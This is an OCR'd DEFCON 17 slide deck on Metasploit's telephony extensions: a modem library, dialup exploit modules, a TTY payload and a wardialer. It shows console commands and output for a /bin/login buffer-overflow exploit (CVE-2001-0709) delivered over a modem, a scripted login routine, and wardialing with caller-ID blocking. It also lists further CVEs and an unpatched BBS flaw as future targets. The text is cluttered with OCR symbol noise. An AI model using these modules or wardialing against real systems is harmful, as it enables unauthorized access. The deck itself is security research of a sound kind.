# **Metasploit Framework Telephony**

DEFCON 17 I)ruid <druid@caughq.org> http://druid.caughq.org/

**What is it and What's it for? ENSF** core extensions for telephony  $\mathbb Z$  Provides a way to drive local telephony devices like modems **EXDialup interface to remote systems Extending Metasploit's potential target** pool <sup>⊠</sup> Systems accessible only via dialup Vulnerabilities in /bin/login, \*getty, PAM, etc. **EX BBS Software!** 



**Metasploit Telephony Library EXA** Currently provides the Modem object **EXPrequently used Modem methods: EX** Modem.new(serialport)  $\mathbb E$  Modem.put command(command, timeout) **EX** Modem.get response(timeout) **E**Modem.hangup Modem.flush **EXFrequently used Accessors:**  $\mathbb Z$  serialport, baud, data bits, parity, stop bits, flowcontrol,

display



# **Dialup Exploitation Module**

#### **EXPLOIT::Remote::Dialup**

- $\boxtimes$  connect dialup creates modem object, sets params, dials
- $\mathbb Z$  disconnect dialup modem hangup, destroys modem object
- $\boxtimes$  dialup puts sends data to modem
- $\overline{\mathbb{Z}}$  dialup gets receives data from modem
- $\boxtimes$  dialup expect reads data from modem until regexp match or timeout
- $\mathbb{Z}$  handler calls the exploit handler



**New "UNIX TTY Interact" Payload**  $\mathbb{Z}^n$ We don't get our shells in the usual way...  $\mathbb Z$  Needed an new payload that just placed the dialup connection directly into the sessions handler  $\mathbb Z$  Allows the user to directly interact with a system's TTY over an established socket connection **EXAvailable for Platform 'unix' and Arch ARCH TTY**  $\mathbb{E}$  Handler => Msf::Handler::FindTty Session => Msf::Sessions::TTY

#### **Interactive Dialup Test "Exploit" EX** modules/exploits/test/dialup.rb **ENArch => ARCH\_TTY**  $\mathbb{E}\text{Platform}$  =>  $\lceil \text{`unix'} \rceil$ **EXAvailable Payloads:**  $\mathbb{\mathbb{Z}}$  modules/payloads/tty/unix/interact.rb

def exploit connect dialup handler disconnect dialup end





# **Interactive Dialup Test "Exploit"** > use exploit/test/dialup > setg NUMBER 512.867.5309 > setg BAUDRATE 19200 > setg SERIALPORT /dev/ttyS0

### > set PAYLOAD tty/unix/interact > exploit

...





### **Interactive Dialup Test "Exploit"**

msf exploit(dialup) > exploit

[\*] Initializing Modem [\*] Dialing: XXX.XXX.XXXX (60 sec. timeout) [\*] Carrier: CONNECT 14400/ARQ/V32/LAPM/V42BIS [\*] Trying to use connection... [\*] Interactive TTY session 1 opened (Local Pipe -> Remote Pipe)

Login: druid Password:

Last login: Mon Jun 27 07:20:30 on term/a Sun Microsystems Inc. SunOS 5.6 Generic August 1997  $\boldsymbol{\boldsymbol{\beta}}$ 



### **Scripted Interactive Dialup**

def exploit connect\_dialup dialup expect(/ogin: /i, 4) dialup\_puts(datastore['USERNAME']) dialup\_expect(/assword: /i, 4) dialup\_puts(datastore['PASSWORD']) dialup  $expect/(5#]/, 4)$ handler disconnect dialup end



### **Scripted Local Exploitation EDial up and connect EXAuthenticate** Write a local exploit out to file **EX** Compile it if needed  $\mathbb E$  Make it executable  $\mathbb Z$  Run the exploit







## **Real Exploit: CVE-2001-0709**

#### **ESystem V Derived /bin/login Many** Arguments Buffer Overflow

- $\mathbb{E}\mathbb{P}$  Provide a large number of environment variable arguments to /bin/login via the login: prompt
- $E\cong$  Exploitation can be done entirely through unauthenticated user interaction with the login prompt
- **EProvides a shell via the same connection**

## **Real Exploit: CVE-2001-0709**

- > use exploit/dialup/multi/login/manyargs
- > setg NUMBER 512.867.5309
- > setg BAUDRATE 19200

...

> setg SERIALPORT /dev/ttyS0

### > set PAYLOAD tty/unix/interact > exploit





# **Real Exploit: CVE-2001-0709**

[\*] Targeting: Solaris 2.6 - 8 (SPARC)

- [\*] Dialing Target
- [\*] Initializing Modem
- [\*] Dialing: XXX.XXX.XXXX (60 sec. timeout)
- [\*] Carrier: CONNECT 19200/ARQ/V34/LAPM/V42BIS
- [\*] Waiting for login prompt
- [\*] Sending evil buffer...
- [\*] Waiting for password prompt
- [\*] Password prompt received, waiting for shell
- [\*] Success!!!
- [\*] Trying to use connection...
- [\*] Interactive TTY session 1 opened (Local Pipe -> Remote Pipe)



### **But wait...**

#### How do I find such vulnerable systems?

### **Metasploit Wardialer**

## **Metasploit Wardialer**

- **EX** Standard wardialer with most of the options and settings you would expect
- $\mathbb{Z}$  Will detect and log all standard (and some nonstandard) modem word responses:
	- **EN CONNECT**
	- **図+FCO**
	- **図 BUSY**
	- **ENO DIALTONE**

#### **EX** Stores in user's MSF working directory under 'logs/wardial':

 $\mathbb Z$  gzipped, Marshaled Ruby scan database object

- $\mathbb{\mathbb{Z}}$  ToneLoc style found.log file of interesting numbers
- **EV Can also log to a SQL database**

## **MSF Wardialer Options**









# **MSF Wardialer Use**

> use auxiliary/scanner/telephony/wardial > set DIALMASK 512.867.XXXX > set DIALPREFIX ATDT \*67, > run







# **MSF Wardialer Output**

[<sup>\*</sup>] No previous scan data found

(/home/druid/.msf3/logs/wardial/512.276.XXXX.dat)

[\*] Detected 4 masked digits in DIALMASK (512.276.XXXX)

[\*] Generating storage for 10000 numbers to dial

[\*] Initializing Modem

[\*] 10000 of 10000 numbers unidentified, 0 carriers found, 0 faxes found, 0 busy

Dialing: 512.276.#### (45 sec. timeout, previously undialed)

[\*] Timeout

[\*] 9999 of 10000 numbers unidentified, 0 carriers found, 0 faxes found, 0 busy

Dialing: 512.276.#### (45 sec. timeout, previously undialed)

[\*] Fax: +FCO

[\*] Initializing Modem

[\*] 9998 of 10000 numbers unidentified, 0 carriers found, 1 faxes found, 0 busy

[\*] Dialing:  $512.276.$ #### (45 sec. timeout, previously undialed)

...

#### **SQL Database Logging**  $\Xi$ Can store scan results via the MSF database abstraction layer  $\mathbb Z$  Calls report note with type of "wardial result" for all results that are logged to found.log **EVALUATE:** EXAMPLE to interface with the TIDbITS database (coming soon!) **EX Reporting results to TIDbITS EX** Querying for numbers to dial and confirm **EX** This turns MSF into a distributed wardialer



### **What's Missing?**

#### Moving Forward and Future Goals

# **Direct VoIP Support**

**ENodem support is via Serial Port only EXThis is due to lack of adequate VoIP DSP software** 

- **EXIAXModem exists, but it's currently FAX** only
- **EOther DSPs exist, but are not easily tied to** VoIP software

 $\mathbb{E}$  (this is one reason why WarVOX went the audio signal processing route)

# **More Exploits!**

**ESome other potential vulnerabilities:** BID 7303 / CVE-2002-1391 mgetty < 1.1.29 CallerID Excessive Name Length cnd-program() Argument Buffer Overflow (once we add direct VoIP support and can spoof CallerID) **EX BID 8217 / CVE-2003-0574 SGI IRIX Scheme Login** Privilege Escalation **E BID 8491 / CVE-2003-0686 PAM SMB module** (pam\_smb)  $\leq$  1.1.6 /bin/login Buffer Overflow **EX Oday Renegade BBS System File Disclosure** 



# **Non-Carrier Signal Processing**

**EUsed for analysis of non-carrier voice** systems such as PBX or voice menu systems

- **EVVarVOX has made significant advances in** this area
- **ESome code may be integrated from** WarVOX for this purpose

